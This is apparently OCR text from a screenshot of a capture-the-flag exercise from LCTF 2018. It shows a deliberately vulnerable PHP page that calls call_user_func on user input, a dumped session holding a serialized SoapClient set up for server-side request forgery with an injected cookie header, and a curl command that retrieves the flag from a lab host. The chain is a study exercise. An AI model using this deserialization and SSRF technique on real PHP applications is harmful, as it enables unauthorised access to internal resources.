 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:210:""]=> object(SoapClient)#1 (5) { ["uri"]=> string(4) "test" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_stream_context"]=> int(0)
["_user_agent"]=> string(39) "test Cookie: PHPSESSID=plzgivemeflag " ["_soap_version"]=> int(1) } }
PowerShell
320S@Windows10 86% Desktop 16:37:02 ✔
PS ❯❯ curl http://192.168.200.129:8081/index.php --cookie 'PHPSESSID=plzgivemeflag' | Select-String
-Pattern 'flag{.*}'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2283 0 2283 0 0 123k 0 --:--:-- --:--:-- --:--:-- 123k
string(15) "flag{test_flag}"